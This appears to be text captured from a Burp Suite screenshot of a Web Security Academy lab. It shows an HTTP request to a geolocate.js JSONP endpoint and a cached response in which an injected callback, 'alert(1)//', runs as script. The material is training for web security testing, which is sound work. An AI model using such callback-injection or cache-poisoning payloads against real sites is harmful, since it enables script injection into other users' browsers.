 Send Cancel < ▼ > ▼ Target: https://0a71000c0309374880be3ae100fb005c.web
Request
Pretty Raw Hex Hackvertor \n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/2
2 Host: 0a71000c0309374880be3ae100fb005c.web-security-academy.net
3 Cookie: country=[object Object]; session=r21P929OzgQrR9QrgRQSPzbfM2l3Qsn4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 7
6 X-Cache: hit
7 Content-Length: 195
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)//({"country":"United Kingdom"});